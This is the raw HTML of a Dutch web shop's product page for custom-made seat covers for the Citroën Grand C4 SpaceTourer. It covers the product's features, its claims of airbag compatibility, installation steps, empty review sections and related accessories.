            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschatte gratis levering naar 19-02-2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Betaling in 3x gratis, vanaf €60 aankoop.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Kenmerken
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4 text-center text-red-600 font-bold">GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM</p>
    <p class="mt-4"><strong>1- Uw veiligheid: onze hoogste prioriteit </strong>: De naden van uw autostoelhoezen zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.</p>
    <p class="mt-4"><strong>2- Algemene beschrijving </strong>: De autostoelhoezen worden volledig met de hand gemaakt in onze eigen ateliers en onderscheiden zich door hun minutieuze details. Je kunt de stoelen van je nieuwe auto stijlvol beschermen of je gebruikte auto in zijn oude glorie herstellen. Ze zijn gemaakt van betrouwbare, robuuste materialen en hebben een garantie van 2 jaar.</p>
    <p class="mt-4"><strong>Controleer of uw producten geschikt zijn voor u. Omdat ze gepersonaliseerd zijn volgens uw specificaties, komen ze niet in aanmerking voor herroeping. Neem bij twijfel contact met ons op.</strong></p>
    <p class="mt-4"><strong>3- Voertuigcompatibiliteit </strong>: Uw autohoezen passen perfect bij uw <strong>CITROEN GRAND C4 SPACETOURER</strong> en de uitrusting. Deze op maat gemaakte autohoezen met de exacte afmetingen van uw <strong>CITROEN GRAND C4 SPACETOURER</strong> blijven toegankelijk en gratis te gebruiken: De doorgang van de kantelhandgrepen van de rugleuning, De armleuningen, De ISOFIX-babyzitjes©, Toegang tot de opbergvakken en tablets als uw voertuig ze heeft</p>
    <p class="mt-4"><strong>4- Materialen, kleuren en vorm van uw stoelhoezen op maat </strong>: De autostoelhoezen <strong>CITROEN GRAND C4 SPACETOURER</strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.</p>
    <p class="mt-4"><strong>5- Stijl en afwerking </strong>: Gebreide stof in zwart of grijs, doorstikafwerking (verschillende kleuren mogelijk), Bi-materiaal stof: Mesh + Mesh / Damier / Jacquard, Bi-materiaal in imitatie: TEP + Mesh (het is inderdaad een mix tussen de 2 materialen. Plaatsing van imitatie en stof kan variëren, afhankelijk van het model).</p>
    <p class="mt-4"><strong>6- Borduurwerk bedrijfsnaam </strong>: Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.
</p>
    <p class="mt-4"><strong>7- SAMENSTELLINGEN </strong>: Geweven gaas, Mesh, Dambord, Jacquard : 100% polyester, kunstleer : 100% polyester</p>
  </div>
</article>




 	  
													
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/Ciz8FiAa5TI" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installatie</h4>

 	<p class="text-base text-center text-black max-md:max-w-full">Installeer uw Stoelhoezen voor CITROEN GRAND C4 SPACETOURER in slechts enkele seconden.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installatie hoes Stoelhoezen voor CITROEN GRAND C4 SPACETOURER">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Retirez les appuie-têtes">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Retirez les appuie-têtes</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Installez les housses sur les dossiers et assises avant">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Installez les housses sur les dossiers et assises avant</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Répétez l’opération pour les autres sièges">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Répétez l’opération pour les autres sièges</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Ajustez le tout pour un rendu parfait.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Ajustez le tout pour un rendu parfait.</p>
		</article>
	</div>




 	

</section>

        

                
                


        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto's van onze klanten</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Er zijn nog geen klantenfoto's voor dit product.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Beoordelingen</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        De productbeoordelingen lezen?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Er zijn nog geen beoordelingen voor dit product</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Borduren op maat
            </div>

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FILTER SMELTBARE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Hoe ontvangt u uw gratis tapijt?
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 4</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitair" class="mr-2"/> Hoge positie</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitair" class="mr-2"/> Lage positie</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Stoelhoezen: veiligheid en compatibiliteit met airbags</strong>
                <p class="text-sm mt-1">Bij Lovauto.nl begrijpen we het belang van veiligheid bij het kiezen van uw auto-accessoires. Onze stoelhoezen zijn ontworpen om aan de hoogste normen te voldoen, zodat de zij-airbags goed werken in geval van een ongeval. </p>
                <p class="text-sm mt-1">Dit is waarom deze hoezen de perfecte keuze zijn voor het beschermen en personaliseren van het interieur van uw voertuig.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Wat is een stoelhoes die compatibel is met airbags?</strong>
                <p class="text-sm mt-1">Onze stoelhoezen zijn op maat gemaakte hoezen die ontworpen zijn om uw originele stoelen te bedekken. Ontworpen met speciale gebieden met verzwakte naden, maken het mogelijk om de zij-airbags onmiddellijk in te zetten in geval van een ongeval, zonder enige belemmering</p>
                <p class="text-sm mt-1">Deze specifieke naden zijn in het laboratorium getest om een snelle en veilige activering te garanderen.</p>
                <br><br>
                <a href="https://www.lovauto.nl/content/19-filter-smeltbare-airbag" alt="Frage zum Produkt" class="underline">Frage zum Produkt</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personaliseer uw automat en voeg het toe aan uw winkelmandje</p>
                <p class="text-sm mt-1">2. Bevestig je winkelmandje. De korting wordt automatisch toegepast.</p>
                <p class="text-sm mt-1">3, u ontvangt een sjabloonset thuis in een envelop</p>
                <p class="text-sm mt-1">4, bekijk onze instructievideo voor het opmeten van uw automatten</p>
                <p class="text-sm mt-1">5, stuur ons uw sjablonen op</p>
                <p class="text-sm mt-1">6. Je ontvangt je op maat gemaakte tapijt binnen 20 dagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Vind andere accessoires voor je CITROEN GRAND C4 SPACETOURER
  </h4>
  <div class="py-4 nowglt">
    Krijg 5% extra korting voor elke 3 gekochte artikelen
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/6-automatten/166-citroen/2579-grand-c4-spacetourer" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                alt="Automatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/6-automatten/166-citroen/2579-grand-c4-spacetourer">Automatten  CITROEN GRAND C4 SPACETOURER</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/8-kofferbakmatten/166-citroen/2579-grand-c4-spacetourer" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Kofferbakmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/8-kofferbakmatten/166-citroen/2579-grand-c4-spacetourer">Kofferbakmatten  CITROEN GRAND C4 SPACETOURER</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>29.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Veilige 100% betaling
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.png" class="lazy" alt="Betaalmethode 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.png" class="lazy" alt="Betaalmethode 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Fabrikant kwaliteit
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Europees</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Fabrikanten</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Gerelateerd product</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="23"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-23" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price"> 12,00</span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.nl/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="23"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="kopen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + kopen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            
        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS VERZENDING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS VERZENDING</span>
                                                                <span class="text-xm text-gray-600 font-light">op de hele website</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="E.U. PRODUCTIE EN KWALITEIT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">E.U. PRODUCTIE EN KWALITEIT</span>
                                                                <span class="text-xm text-gray-600 font-light">in onze eigen fabriek</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIËLE LEVERANCIER VAN DE FABRIKANT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIËLE LEVERANCIER VAN DE FABRIKANT</span>
